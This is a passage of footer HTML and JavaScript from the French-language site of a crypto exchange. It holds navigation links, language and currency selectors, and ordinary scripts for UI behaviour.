            <a
              href="/fr/trade/BTC_USDT?tab=isolated_margin"
              data-click-event="home_footer_button_click"
              data-collect-params='{"button_name":"margin_trading_standard"}'
            >
              Marge            </a>
          </li>
                          <li>
            <a
              href="/fr/etf"
              data-click-event="home_footer_button_click"
              data-collect-params='{"button_name":"leveragedtokens"}'
            >
              Tokens à effet de levier            </a>
          </li>
        
                              <li>
              <a
                href="/fr/nft"
                data-click-event="home_footer_button_click"
                data-collect-params='{"button_name":"nft"}'
              >
                NFT              </a>
            </li>
          
          <!-- <li>
            <a
              href="/fr/crosschain"
              data-click-event="home_footer_button_click"
              data-collect-params='{"button_name":"crosschain"}'
            >
              Crosschain            </a>
          </li> -->
        
                  <li>
            <a
              href="/fr/gatepay"
              data-click-event="home_footer_button_click"
              data-collect-params='{"button_name":"gatepay"}'
            >
              Gate Pay
            </a>
          </li>
        
                  <li>
            <a
              href="/fr/mini-app"
              data-click-event="home_footer_button_click"
              data-collect-params='{"button_name":"miniapp"}'
            >
              Gate Life
            </a>
          </li>
        
                  <li>
            <a
              href="/fr/gift-card"
              data-click-event="home_footer_button_click"
              data-collect-params='{"button_name":"giftcard"}'
            >
              Gift Card            </a>
          </li>
        
                  <li>
            <a
              href="/fr/otc"
              data-click-event="home_footer_button_click"
              data-collect-params='{"button_name":"gateotc"}'
            >
              Gate OTC
            </a>
          </li>
        
                  <li>
            <a
              href="/fr/charity"
              data-click-event="home_footer_button_click"
              data-collect-params='{"button_name":"gatecharity"}'
            >
              Gate Charity
            </a>
          </li>
        
                  <li>
            <a
              href="/fr/shop"
              data-click-event="home_footer_button_click"
              data-collect-params='{"button_name":"gate_shop"}'
            >
              Boutique Gate</a>
          </li>
        
                  <li>
            <a
              href="/fr/web3"
              data-click-event="home_footer_button_click"
              data-collect-params='{"button_name":"gate_wallet"}'
            >
              Web3
            </a>
          </li>
        
        <li>
          <a
            href="/fr/perp-dex"
            data-click-event="home_footer_button_click"
            data-collect-params='{"button_name":"perp_dex"}'
          >
            Porte Perp DEX          </a>
        </li>

                  <li>
            <a
              href="/fr/gate-vault"
              data-click-event="home_footer_button_click"
              data-collect-params='{"button_name":"vault"}'
            >
              Gate Vault            </a>
          </li>
              </ul>
    </div>

    <div class="footer-nav-item">
      <div class="footer-nav-title" aria-expanded="false">
        <div>Services</div>
        <svg class="icon up-down" aria-hidden="true"><use xlink:href="#icon-a-12px-jiantou-xia"></use></svg>
      </div>
      <ul class="footer-nav-sub">
                  <li>
            <a
              href="/fr/vip"
              data-click-event="home_footer_button_click"
              data-collect-params='{"button_name":"VIPBenefits"}'
            >
              Avantages VIP            </a>
          </li>
                          <li>
            <a
              href="/fr/institution"
              data-click-event="home_footer_button_click"
              data-collect-params='{"button_name":"VIPServices"}'
            >
              Investisseurs institutionnels            </a>
          </li>
                <li>
          <a
            href="/fr/suggestions-feedback"
            data-click-event="home_footer_button_click"
            data-collect-params='{"button_name":"userfeedback"}'
          >
            Commentaires des utilisateurs          </a>
        </li>
                  <li>
            <a href="/fr/announcements"
              data-click-event="home_footer_button_click"
              data-collect-params='{"button_name":"announcement"}'
              >Annonces            </a>
          </li>
                <li>
          <a href="/fr/fee"
            data-click-event="home_footer_button_click"
            data-collect-params='{"button_name":"fees"}'
            >Frais          </a>
        </li>
                  <li>
            <a
              href="/fr/help"
              data-click-event="home_footer_button_click"
              data-collect-params='{"button_name":"helpcenter"}'
            >
              Aide            </a>
          </li>
                <li>
          <a
            href="https://support.gate.com/hc/en-001/requests/new"
            data-click-event="home_footer_button_click"
            data-collect-params='{"button_name":"submitarequest"}'
          >
            Envoyer une demande          </a>
        </li>
                  <li>
            <a
              href="/fr/listing"
              data-click-event="home_footer_button_click"
              data-collect-params='{"button_name":"listing"}'
            >
              Listing            </a>
          </li>

          <li>
            <a
              href="/fr/security-audit"
              data-click-event="home_footer_button_click"
              data-collect-params='{"button_name":"smartcontractsecurity"}'
            >
              Vérifiez la sécurité d'un smart contract            </a>
          </li>

          <li>
            <a
              href="/fr/developers"
              data-click-event="home_footer_button_click"
              data-collect-params='{"button_name":"developersapi"}'
            >
              Développeurs            </a>
          </li>

          <li>
            <a
              href="/fr/officialverify"
              data-click-event="home_footer_button_click"
              data-collect-params='{"button_name":"verificationsearch"}'
            >
              Recherche de vérification            </a>
          </li>
        
                  <li>
            <a
              href="/fr/p2p/merchant"
              data-click-event="home_footer_button_click"
              data-collect-params='{"button_name":"p2pmerchant"}'
            >
              Application pour les marchands P2P            </a>
          </li>
                          <li>
            <a
              href="/fr/referral/affiliate"
              data-click-event="home_footer_button_click"
              data-collect-params='{"button_name":"affiliate_program"}'
            >
              Programme d'affiliation            </a>
          </li>
                          <li>
            <a
              href="/fr/upcoming-event"
              data-click-event="home_footer_button_click"
              data-collect-params='{"button_name":"future_events"}'
            >
              Calendrier Crypto            </a>
          </li>
                <li>
          <a
            href="/fr/crosschain"
            data-click-event="home_footer_button_click"
            data-collect-params='{"button_name":"crosschain"}'
          >
            Solution Cross-Chain de          </a>
        </li>
      </ul>
    </div>
          <div class="footer-nav-item">
        <div class="footer-nav-title" aria-expanded="false">
          <div>Learn</div>
          <svg class="icon up-down" aria-hidden="true"><use xlink:href="#icon-a-12px-jiantou-xia"></use></svg>
        </div>
        <ul class="footer-nav-sub">
                      <li>
              <a
                href="/fr/learn"
                target="_blank"
                data-click-event="home_footer_button_click"
                data-collect-params='{"button_name":"gate learn"}'
              >
                Gate Learn              </a>
            </li>
          
          <li>
            <a
              href="/fr/learn/course"
              target="_blank"
              data-click-event="home_footer_button_click"
              data-collect-params='{"button_name":"cryptocourese"}'
            >
              Cours crypto            </a>
          </li>

          <li>
            <a
              href="/fr/learn/glossary"
              target="_blank"
              data-click-event="home_footer_button_click"
              data-collect-params='{"button_name":"cryptoglossary"}'
            >
              Glossaire des cryptomonnaies            </a>
          </li>
                      <li>
              <a
                href="/fr/price"
                data-click-event="home_footer_button_click"
                data-collect-params='{"button_name":"cryptocurrencyprices"}'
              >
                Cours des cryptomonnaies              </a>
            </li>
                    <li>
            <a
              href="/fr/bigdata"
              data-click-event="home_footer_button_click"
              data-collect-params='{"button_name":"bigdata"}'
            >
              Big Data</a>
          </li>
          <li>
            <a
              href="/fr/explore/bitcoin-halving-countdown"
              target="_blank"
              data-click-event="home_footer_button_click"
              data-collect-params='{"button_name":"bitcoinhalving"}'
            >
              Halving du Bitcoin            </a>
          </li>

          <li>
            <a
              href="/fr/explore/eth-upgrade"
              target="_blank"
              data-click-event="home_footer_button_click"
              data-collect-params='{"button_name":"eth_upgrade"}'
            >
              Mise à niveau d’Ethereum (ETH)            </a>
          </li>
          <li>
            <div class="footer-folder-title"
              data-click-event="home_footer_button_click"
              data-collect-params='{"button_name":"cryptoprices"}'
            >
              Prix des crypto              <svg><use href="#sanjiao-mianxing-8px" /></svg>
            </div>
            <ul class="footer-folder-list">
              <li>
                <a href="/fr/price/gate-gt" data-click-event="home_footer_button_click"
                data-collect-params='{"button_name":"gtprices"}'>Prix GT</a>
              </li>
              <li>
                <a href="/fr/price/bitcoin-btc" data-click-event="home_footer_button_click"
                data-collect-params='{"button_name":"bitcoinprices"}'>Prix Bitcoin</a>
              </li>
              <li>
                <a href="/fr/price/ethereum-eth" data-click-event="home_footer_button_click"
                data-collect-params='{"button_name":"ethereumprices"}'>Prix Ethereum</a>
              </li>
              <li>
                <a href="/fr/price/dogecoin-doge" data-click-event="home_footer_button_click"
                data-collect-params='{"button_name":"dogecoinprices"}'>Prix Dogecoin</a>
              </li>
              <li>
                <a href="/fr/price/xrp-xrp" data-click-event="home_footer_button_click"
                data-collect-params='{"button_name":"xrpprices"}'>Prix XRP</a>
              </li>
              <li>
                <a href="/fr/price/solana-sol" data-click-event="home_footer_button_click"
                data-collect-params='{"button_name":"solanaprices"}'>Prix Solana</a>
              </li>
              <li>
                <a href="/fr/price/cardano-ada" data-click-event="home_footer_button_click"
                data-collect-params='{"button_name":"cardanoprices"}'>Prix Cardano</a>
              </li>
              <li>
                <a href="/fr/price" data-click-event="home_footer_button_click"
                data-collect-params='{"button_name":"othercryptoprices"}'>Autres prix des cryptomonnaies</a>
              </li>
            </ul>
          </li>

          <li>
            <div class="footer-folder-title" data-click-event="home_footer_button_click"
            data-collect-params='{"button_name":"how to buy crypto"}'>
              Comment acheter des cryptomonnaies ?              <svg><use href="#sanjiao-mianxing-8px" /></svg>
            </div>
            <ul class="footer-folder-list">
              <li>
                <a href="/fr/how-to-buy/gate-gt" data-click-event="home_footer_button_click"
                data-collect-params='{"button_name":"buygt"}'>Acheter GT</a>
              </li>
              <li>
                <a href="/fr/how-to-buy/bitcoin-btc" data-click-event="home_footer_button_click"
                data-collect-params='{"button_name":"buybitcoin"}'>Acheter Bitcoin</a>
              </li>
              <li>
                <a href="/fr/how-to-buy/ethereum-eth" data-click-event="home_footer_button_click"
                data-collect-params='{"button_name":"buyethereum"}'>Acheter Ethereum</a>
              </li>
              <li>
                <a href="/fr/how-to-buy/tether-usdt" data-click-event="home_footer_button_click"
                data-collect-params='{"button_name":"buyusdt"}'>Acheter USDT</a>
              </li>
              <li>
                <a href="/fr/how-to-buy/dogecoin-doge" data-click-event="home_footer_button_click"
                data-collect-params='{"button_name":"buydogecoin"}'>Acheter Dogecoin</a>
              </li>
              <li>
                <a href="/fr/how-to-buy/xrp-xrp" data-click-event="home_footer_button_click"
                data-collect-params='{"button_name":"buyxrp"}'>Acheter XRP</a>
              </li>
              <li>
                <a href="/fr/how-to-buy/solana-sol" data-click-event="home_footer_button_click"
                data-collect-params='{"button_name":"buysolana"}'>Acheter Solana</a>
              </li>
              <li>
                <a href="/fr/how-to-buy/cardano-ada" data-click-event="home_footer_button_click"
                data-collect-params='{"button_name":"buycardano"}'>Acheter Cardano</a>
              </li>
              <li>
                <a href="/fr/how-to-buy" data-click-event="home_footer_button_click"
                data-collect-params='{"button_name":"buyothercryptocurrencies"}'>Acheter d'autres cryptomonnaies</a>
              </li>
            </ul>
          </li>
          <li>
            <div class="footer-folder-title"
              data-click-event="home_footer_button_click"
              data-collect-params='{"button_name":"cryptopriceprediction"}'
            >
              Prédiction du prix des cryptos              <svg><use href="#sanjiao-mianxing-8px" /></svg>
            </div>
            <ul class="footer-folder-list">
              <li>
                <a href="/fr/price-prediction/gate-gt" data-click-event="home_footer_button_click"
                data-collect-params='{"button_name":"gtpriceprediction"}'>GT Prédiction de prix</a>
              </li>
              <li>
                <a href="/fr/price-prediction/bitcoin-btc" data-click-event="home_footer_button_click"
                data-collect-params='{"button_name":"bitcoinpriceprediction"}'>Bitcoin Prédiction de prix</a>
              </li>
              <li>
                <a href="/fr/price-prediction/ethereum-eth" data-click-event="home_footer_button_click"
                data-collect-params='{"button_name":"ethereumpriceprediction"}'>Ethereum Prédiction de prix</a>
              </li>
              <li>
                <a href="/fr/price-prediction/dogecoin-doge" data-click-event="home_footer_button_click"
                data-collect-params='{"button_name":"dogecoinpriceprediction"}'>Dogecoin Prédiction de prix</a>
              </li>
              <li>
                <a href="/fr/price-prediction/xrp-xrp" data-click-event="home_footer_button_click"
                data-collect-params='{"button_name":"xrppriceprediction"}'>XRP Prédiction de prix</a>
              </li>
              <li>
                <a href="/fr/price-prediction/solana-sol" data-click-event="home_footer_button_click"
                data-collect-params='{"button_name":"solanapriceprediction"}'>Solana Prédiction de prix</a>
              </li>
              <li>
                <a href="/fr/price-prediction/cardano-ada" data-click-event="home_footer_button_click"
                data-collect-params='{"button_name":"cardanopriceprediction"}'>Cardano Prédiction de prix</a>
              </li>
              <li>
                <a href="/fr/price-prediction" data-click-event="home_footer_button_click"
                data-collect-params='{"button_name":"morecryptopriceprediction"}'>Plus de prédictions sur le prix des cryptomonnaies</a>
              </li>
            </ul>
          </li>
                      <li>
              <div 
                class="footer-folder-title"
                data-click-event="home_footer_button_click"
                data-collect-params='{"button_name":"cryptofiatconverter"}'
              >
                Convertisseur Crypto en Fiat                <svg><use href="#sanjiao-mianxing-8px" /></svg>
              </div>
              <ul class="footer-folder-list">
                <li>
                  <a 
                    href="/fr/price/gate-gt/usd"
                    data-click-event="home_footer_button_click"
                    data-collect-params='{"button_name":"gatetokenconverter"}'
                  >GT en USD</a>
                </li>
                <li>
                  <a 
                    href="/fr/price/bitcoin-btc/usd"
                    data-click-event="home_footer_button_click"
                    data-collect-params='{"button_name":"bitcoinconverter"}'
                  >BTC en USD</a>
                </li>
                <li>
                  <a 
                    href="/fr/price/ethereum-eth/usd"
                    data-click-event="home_footer_button_click"
                    data-collect-params='{"button_name":"ethereumconverter"}'
                  >ETH en USD</a>
                </li>
                <li>
                  <a 
                    href="/fr/price/dogecoin-doge/usd"
                    data-click-event="home_footer_button_click"
                    data-collect-params='{"button_name":"dogcoinconverter"}'
                  >DOGE en USD</a>
                </li>
                <li>
                  <a 
                    href="/fr/price/xrp-xrp/usd"
                    data-click-event="home_footer_button_click"
                    data-collect-params='{"button_name":"rippleconverter"}'
                  >XRP en USD</a>
                </li>
                <li>
                  <a 
                    href="/fr/price/solana-sol/usd"
                    data-click-event="home_footer_button_click"
                    data-collect-params='{"button_name":"solanaconverter"}'
                  >SOL en USD</a>
                </li>
                <li>
                  <a 
                    href="/fr/price/cardano-ada/usd"
                    data-click-event="home_footer_button_click"
                    data-collect-params='{"button_name":"cardanoconverter"}'
                  >ADA en USD</a>
                </li>
                <li>
                  <a 
                    href="/fr/converter"
                    data-click-event="home_footer_button_click"
                    data-collect-params='{"button_name":"converter"}'
                  >Convertir Crypto en devises Fiat</a>
                </li>
              </ul>
            </li>
                    <li>
            <a
              href="/fr/crypto-wiki"
              data-click-event="home_footer_button_click"
              data-collect-params='{"button_name":"crypto_wiki"}'
            >
              Crypto Wiki</a>
          </li>

          <li>
            <a
              href="/fr/crypto-calculator"
              data-click-event="home_footer_button_click"
              data-collect-params='{"button_name":"crypto_calculator"}'
            >
              Calculateur crypto</a>
          </li>
        </ul>
      </div>
      </section>
                    
      <ul class="footer-comity-icon" data-website="0"></ul>
    <section class="footer-sel">
    <div class="footer-sel-item">
      <div class="footer-sel-title">
        <span id="footerLangName" class="footer-sel-name"></span>
       <svg class="icon up-down" aria-hidden="true"><use xlink:href="#icon-a-12px-jiantou-xia"></use></svg>
      </div>
      <ul id="footer-lang-list" class="footer-sel-list footer-sel-l">
                      <li class="" data-lt="cn">简体中文</li>
                      <li class="" data-lt="en">English</li>
                      <li class="" data-lt="vn">Tiếng Việt</li>
                      <li class="" data-lt="tw">繁體中文</li>
                      <li class="" data-lt="es">Español</li>
                      <li class="" data-lt="ru">Русский</li>
                      <li class="active" data-lt="fr">Français (Afrique)</li>
                      <li class="" data-lt="pt">Português (Portugal)</li>
                      <li class="" data-lt="id">Bahasa Indonesia</li>
                      <li class="" data-lt="ja">日本語</li>
                      <li class="" data-lt="ar">بالعربية</li>
                      <li class="" data-lt="uk">Українська</li>
                      <li class="" data-lt="br">Português (Brasil)</li>
                </ul>
    </div>
    <div class="footer-sel-item">
      <div class="footer-sel-title">
        <span id="footerRate" class="footer-sel-name">USD</span>
        <svg class="icon up-down" aria-hidden="true"><use xlink:href="#icon-a-12px-jiantou-xia"></use></svg>
      </div>
      <ul id="footer-rate-list" class="footer-sel-list footer-sel-r">
                        <li class="" data-curr="CNY">CNY</li>
                        <li class="active" data-curr="USD">USD</li>
                        <li class="" data-curr="VND">VND</li>
                        <li class="" data-curr="EUR">EUR</li>
                        <li class="" data-curr="GBP">GBP</li>
                        <li class="" data-curr="HKD">HKD</li>
                        <li class="" data-curr="JPY">JPY</li>
                        <li class="" data-curr="RUB">RUB</li>
                        <li class="" data-curr="TRY">TRY</li>
                        <li class="" data-curr="INR">INR</li>
                        <li class="" data-curr="NGN">NGN</li>
                        <li class="" data-curr="UAH">UAH</li>
                        <li class="" data-curr="BRL">BRL</li>
                        <li class="" data-curr="MYR">MYR</li>
                        <li class="" data-curr="PGK">PGK</li>
                        <li class="" data-curr="PKR">PKR</li>
                        <li class="" data-curr="BDT">BDT</li>
                        <li class="" data-curr="PHP">PHP</li>
                        <li class="" data-curr="CAD">CAD</li>
                        <li class="" data-curr="IDR">IDR</li>
                        <li class="" data-curr="ZAR">ZAR</li>
                        <li class="" data-curr="PLN">PLN</li>
                        <li class="" data-curr="SAR">SAR</li>
                        <li class="" data-curr="ARS">ARS</li>
                        <li class="" data-curr="AED">AED</li>
                        <li class="" data-curr="KZT">KZT</li>
                        <li class="" data-curr="EGP">EGP</li>
                        <li class="" data-curr="UZS">UZS</li>
                        <li class="" data-curr="TWD">TWD</li>
                        <li class="" data-curr="GHS">GHS</li>
                        <li class="" data-curr="VES">VES</li>
                        <li class="" data-curr="MXN">MXN</li>
                        <li class="" data-curr="COP">COP</li>
                        <li class="" data-curr="XAF">XAF</li>
                        <li class="" data-curr="XOF">XOF</li>
                        <li class="" data-curr="BYN">BYN</li>
                        <li class="" data-curr="KES">KES</li>
                        <li class="" data-curr="MAD">MAD</li>
                        <li class="" data-curr="AUD">AUD</li>
                        <li class="" data-curr="TZS">TZS</li>
                        <li class="" data-curr="SEK">SEK</li>
                        <li class="" data-curr="AZN">AZN</li>
                        <li class="" data-curr="CLP">CLP</li>
                        <li class="" data-curr="HUF">HUF</li>
                        <li class="" data-curr="RON">RON</li>
                        <li class="" data-curr="AMD">AMD</li>
                        <li class="" data-curr="DZD">DZD</li>
                        <li class="" data-curr="NPR">NPR</li>
                        <li class="" data-curr="JOD">JOD</li>
                        <li class="" data-curr="MRU">MRU</li>
                        <li class="" data-curr="IQD">IQD</li>
                        <li class="" data-curr="KWD">KWD</li>
                        <li class="" data-curr="QAR">QAR</li>
                        <li class="" data-curr="TND">TND</li>
                        <li class="" data-curr="GEL">GEL</li>
                        <li class="" data-curr="KGS">KGS</li>
                        <li class="" data-curr="MDL">MDL</li>
                        <li class="" data-curr="TJS">TJS</li>
                        <li class="" data-curr="LBP">LBP</li>
                        <li class="" data-curr="LKR">LKR</li>
                        <li class="" data-curr="LYD">LYD</li>
                        <li class="" data-curr="YER">YER</li>
                        <li class="" data-curr="ETB">ETB</li>
                        <li class="" data-curr="SYP">SYP</li>
                        <li class="" data-curr="UGX">UGX</li>
                        <li class="" data-curr="ZMW">ZMW</li>
                </ul>
    </div>
  </section>
  <section class="footer-copyRight">
    
                            <!-- sub_website_id 为 177, 但 is_turkey 为空字符串 -->
                                Copyright © 2013-2026. <br />All Right Reserved.
            </section>
</div>

<script>
  // 自适应footer
  $(function () {
    function ResponsiveFooterMain() {
      const winWidth = window.innerWidth || document.documentElement.clientWidth || document.body.clientWidth
      if (winWidth <= 768) {
        $('.footer-container').hide()
        $('#footerMain').removeAttr('id')
        $('.phone-footer-container').attr('id', 'footerMain').show()
      } else {
        $('.footer-container').show()
        $('.phone-footer-container').removeAttr('id').hide()
        $('.footer-main-box').attr('id', 'footerMain')
      }
    }

    ResponsiveFooterMain()
    $(window).resize(ResponsiveFooterMain)
  })

  // 语言 & 汇率
  ;(function () {
    $('.footer-navlist').on('click', '.footer-nav-title', function (evt) {
      if ($(this).attr('aria-expanded') === 'true') {
        $(this).attr('aria-expanded', 'false')
        $(this).removeClass('active')
        $(this).parent().find('.footer-nav-sub').attr('style', 'max-height: 0px')
      } else {
        $('.footer-nav-item').find('.footer-nav-title').removeClass('active')
        $(this).addClass('active')
        $('.footer-navlist').find('.footer-nav-title').attr('aria-expanded', 'false')
        $('.footer-navlist').find('.footer-nav-sub').attr('style', 'max-height: 0px')
        $(this).attr('aria-expanded', 'true')
        $(this).parent().find('.footer-nav-sub').attr('style', 'max-height: 700px')
      }
    })
    $('.footer-sel-item').on('click', function () {
      var sellist = $(this).find('.footer-sel-list')
      if (sellist.is(':hidden')) {
        $('.footer-sel').find('.up-down').attr('style', 'transform:rotate(0);')
        $('.footer-sel .footer-sel-list').attr('style', 'display:none')
        $(this).find('.up-down').attr('style', 'transform:rotate(180deg);')
        sellist.attr('style', 'display:flex')
      } else {
        $(this).find('.up-down').attr('style', 'transform:rotate(0);')
        sellist.attr('style', 'display:none')
      }
    })
    $('#footer-lang-list li').each(function (i, n) {
      if ($(n).hasClass('active')) {
        $('#footerLangName').html($(n).text())
      }
    })
    $('#footer-lang-list').on('click', 'li', function (evt) {
      evt.stopPropagation()
      $(this).addClass('active-item')
      changeLanguage($(this).data('lt'), 'w')
    })
    $('#footer-rate-list').on('click', 'li', function (evt) {
      evt.stopPropagation()
      $(this).addClass('active-item')
      var new_curr_fiat = $(this).attr('data-curr').toUpperCase()
      $.cookie('curr_fiat', new_curr_fiat, { expires: 365, path: '/', secure: true })
      location.reload()
    })
  })()
</script>


  <div id="runTimeInfo">
    <aside class="admin-view">  &nbsp;
      a/e/r </aside>
  </div>
  <div id="line_status_tip"></div>
</footer>

<!-- 聊天室 -->
<script>
  var c_a_links = "",
    langFilesVersion = "1708656452",
    chatroom_js_version = "1712808169",
    chatroom_chunk_css_version = "1712808167",
    chatroom_css_version = "1712808167"
</script>
  <div id="chatFrameCon">
    <div class="chat-loading">
      <svg width="50" height="50">
        <circle class="logo-c" cx="25" cy="25" r="14"></circle>
        <rect class="logo-rect" x="14" y="25" width="11" height="0"></rect>
      </svg>
    </div>
  </div>
<script src="/js/new_chat_room/chatroom_frame.js?v=1767864288"></script>

<div id="mCover" class="mcover" style="display: none;" onClick="document.getElementById('mCover').style.display='none'">
  <div class="tip-con">
    <img src="[data-uri]" alt="微信提示" />
    <span>Cliquez en haut à droite<br>Cliquez sur « Ouvrir dans un navigateur »<br>Télécharger dans votre navigateur</span>
  </div>
</div>
</div>


<link rel="stylesheet" href="/css/footer_float_menu.css?v=1767867328">
<script src="/js/footer_float_menu.js?v=1767867328"></script>


<div class='footer-activities-container' id='footer-activities-container'>
      




  <style>
    .website-compliance-remind-layer {
      display: flex;
      width: 100%;
      position: fixed;
      z-index: 49;
      background-color: var(--color-cmpt-16);
      -webkit-box-pack: center;
      justify-content: center;
      box-sizing: border-box;
    }
    .website-compliance-remind-container-top, .website-compliance-remind-bottom .website-compliance-remind-container {
      --layout-padding: 0px;
      --layout-maxWidth: 1440px;
    }
    /* -------------- 内容两侧留白适配 start  -------------- */
    @media screen and (max-width: 1920px) {
      .website-compliance-remind-container-top, .website-compliance-remind-bottom .website-compliance-remind-container {
        --layout-padding: 0px;
        --layout-maxWidth: 1200px;
      }
    }
    @media screen and (max-width: 1248px) {
      .website-compliance-remind-container-top, .website-compliance-remind-bottom .website-compliance-remind-container {
        --layout-padding: 24px;
        --layout-maxWidth: 100vw;
      }
    }
    @media screen and (max-width: 768px) {
      .website-compliance-remind-container-top, .website-compliance-remind-bottom .website-compliance-remind-container {
        --layout-padding: 16px;
        --layout-maxWidth: 100vw;
        --design-width: 375;
        font-size: calc(100vw / var(--design-width));
      }
    }
    @media screen and (max-width: 375px) {
      .website-compliance-remind-container-top, .website-compliance-remind-bottom .website-compliance-remind-container {
        --layout-padding: 12px;
        --layout-maxWidth: 100vw;
      }
    }
    /* -------------- 内容两侧留白适配 end  -------------- */
    .website-compliance-remind-container {
      width: 100%;
      padding: 16px 24px;
      display: flex;
      align-items: center;
    }
    .website-compliance-remind-container .icon {
      color: var(--color-other-2);
      padding-top: 5px;
    }
    .website-compliance-remind-container-top, .website-compliance-remind-bottom .website-compliance-remind-container {
      padding: 11px var(--layout-padding);
      max-width: var(--layout-maxWidth);
      margin: 0 auto;
      box-sizing: border-box;
    }
    .website-compliance-remind-container-top .icon {
      font-size: 12px;
      width: 14px;
      height: 14px;
    }
    .website-compliance-remind-labelWrapper {
      /* flex: 1 1 0%; */
      display: flex;
      overflow: hidden;
      align-items: start;
    }
    .website-compliance-remind-text {
      text-align: left;
      font-family: inherit;
      font-size: 16px;
      font-weight: 400;
      line-height: 150%;
      color: var(--color-text-text-primary);
      margin: 0px 24px 0px 8px;
    }
    .website-compliance-remind-rightSection {
      display: flex;
      align-items: center;
    }
    .website-compliance-remind-content {
      display: flex;
      align-items: center;
      flex: 1 1 0%;
      text-align: left;
    }
    .website-compliance-remind-btn {
      color: var(--color-text-1);
      min-width: min-content;
      height: 32px;
      font-size: 14px;
      font-weight: 500;
      font-family: inherit;
      margin-right: 8px;
      text-decoration: none;
      border-radius: 99px;
      padding: 0 16px;
      font-size: 14px;
      line-height: 14px;
      display: flex;
      align-items: center;
      justify-content: center;  
    }
    .website-compliance-remind-btn:hover {
      cursor: pointer;
    }
    .website-compliance-remind-cancel {
      background-color: var(--color-neutral-1);
    }
    .website-compliance-remind-confirm {
      background-color: var(--color-brand-1);
      color: var(--color-text-6);
      white-space: nowrap;
    }
    .website-compliance-remind-confirm:hover {
      background-color: var(--color-brand-2);
    }
    .website-compliance-remind-close {
      cursor: pointer;
      position: relative;
      height: 16px;
      min-height: 16px;
      width: 16px;
      min-width: 16px;
      margin-left: 24px;
      color: rgb(255, 255, 255);
    }
    .website-compliance-remind-container-top .website-compliance-remind-close {
      color: var(--color-text-1);
    }

    /* 底部样式 */
    .website-compliance-remind-bottom .website-compliance-remind-layer {
      bottom: 0px;
      left: 0;
    }

    /* 顶部样式 */
    .website-compliance-remind-top .website-compliance-remind-layer {
      left: 0;
      top: 48px;
      background-color: #FFF2E0;
    }
    .website-compliance-remind-top .website-compliance-remind-text {
      color: #262933;
      font-size: 14px;
      line-height: 150%;
      margin: 0px 0 0px 8px;
    }
    @media screen and (min-width: 992px) {
      .website-compliance-remind-top .website-compliance-remind-text {
        font-size: 16px;
      }
    }
    @media screen and (max-width: 992px) {
      .website-compliance-remind-labelWrapper {
        flex: 1 1 0%;
      }
      .website-compliance-remind-bottom .website-compliance-remind-container {
        flex-direction: column;
        justify-content: space-between;
        padding: 12px;
      }
      .website-compliance-remind-bottom .website-compliance-remind-rightSection {
        width: 100%;
        justify-content: flex-end;
      }
      .website-compliance-remind-bottom .website-compliance-remind-close {
        position: absolute;
        right: 16px;
        margin-left: 0;
        top: 0;
      }
      .website-compliance-remind-bottom .website-compliance-remind-text {
        font-size: 14px;
        margin: 0px 24px 0px 8px;
      }
    }
    
  </style>
  
  <div class="website-compliance-remind-bottom">
    <div class="website-compliance-remind-layer theme-color-v3">
    </div>
  </div>
  <script src="/js/tool/website_compliance.js?v=1761819388"></script>


  








    <script src="/js/tool/compliance.js?v=1753787065"></script>


        </div>
<script>
    var recordHeight = 0
    var roomTagTop = 0
    var toolsMenuBottom = 0
    if ($('#room_tag').length !== 0) {
      roomTagTop = parseInt($('#room_tag').css('top'),10)
    }
    if ($('#toolsMenu').length !== 0) {
      toolsMenuBottom = parseInt($('#toolsMenu').css('bottom'),10)
    }
    var footerActivitiesDom = document.getElementById('footer-activities-container')
    var MutationObserver = window.MutationObserver || window.webkitMutationObserver || window.MozMutationObserver
    var footerActivitiesDomHeight = footerActivitiesDom.offsetHeight
    recordHeight = footerActivitiesDomHeight
    if (footerActivitiesDomHeight > 0) {
      if ($('#room_tag').length !== 0) {
        $('#room_tag').css({
          top: (roomTagTop - footerActivitiesDomHeight) + 'px',
        })
      }
      if ($('#toolsMenu').length !== 0) {
        if (footerActivitiesDomHeight > toolsMenuBottom) {
          $('#toolsMenu').css({
            bottom: footerActivitiesDomHeight + 1 + 'px',
          })
        }
      }
    }

    var mutationObserver = new MutationObserver(function(mutations) {
      let height = parseInt(window.getComputedStyle(footerActivitiesDom).getPropertyValue('height'),10)
      if (height === recordHeight) {
        return
      }
      if ($('#room_tag').length !== 0) {
        $('#room_tag').css({
          top: (roomTagTop - height) + 'px',
        })
      }
      if ($('#toolsMenu').length !== 0) {
        if (height > toolsMenuBottom) {
          $('#toolsMenu').css({
            bottom: height + 1 + 'px',
          })
        } else {
          $('#toolsMenu').css({
            bottom: toolsMenuBottom + 'px',
          })
        }
      }
      recordHeight = height
    })

    mutationObserver.observe(footerActivitiesDom, {
      childList: true, // 子节点的变动（新增、删除或者更改）
      attributes: true, // 属性的变动
      characterData: true, // 节点内容或节点文本的变动
      subtree: true, // 是否将观察器应用于该节点的所有后代节点
    })
</script>




                            
            



<script>
  var show_universal_popup = ''
</script>

<script>
  let footerComityLists = [
    {
      communityName: 'Mail',
      link: '',
      anchor: 'communityMail',
      icon: /* html */`
        <svg class="iconpark-icon footer-community-icon"><use href="#CEXemail"></use></svg>
      `,
      lists: [
        { lang: lang_string('技术支持'), website: 'mailto:support@gate.com', collectionParams: 'mail_emailus' },
        { lang: lang_string('商务洽谈'), website: 'mailto: business@gate.com', collectionParams: 'mail_business' },
        { lang: lang_string('next.footer.Legal.Compliance'), website: 'mailto:regulatory@gate.com', collectionParams: 'mail_legalcompliance' },
      ],
      lists_arrow: true, // 是否显示箭头
      left: 0
    },
    {
      communityName: 'Facebook',
      link: 'https://www.facebook.com/gatecomglobal',
      anchor: 'communityFacebook',
      icon: /* html */`
        <svg class="iconpark-icon footer-community-icon"><use href="#CEXfacebook"></use></svg>
      `,
      lists: [
      /* {lang: 'English', website: 'https://www.facebook.com/gateioglobal'},
        {lang: 'Tiếng Việt', website: 'https://www.facebook.com/GateioVietnamOfficial'}, */
      ],
      left: -50,
      collectionParams: 'facebook'
    },
    {
      communityName: 'Twitter',
      link: 'https://x.com/Gate',
      linkLanguageMap: {
        'zh': 'https://x.com/Gate_zh',
        'zh-tw': 'https://x.com/Gate_zh',
      },
      anchor: 'communityTwitter',
      icon: /* html */ `
        <svg class="iconpark-icon footer-community-icon"><use href="#CEXtwitter"></use></svg>
      `,
      lists: [
      /* {lang: '華語', website: 'https://x.com/gateio_zh'},
        { lang: 'English', website:  window['sub_website_id'] == '106' ? 'https://x.com/gate_malta' : 'https://x.com/gate_io' },
        // {lang: 'Deutsch', website: 'https://x.com/gateioDeutsch'},
        {lang: 'Русский', website: 'https://x.com/gateiorussian'},
        {lang: 'Türkçe', website: 'https://x.com/Gate_Turkce'},
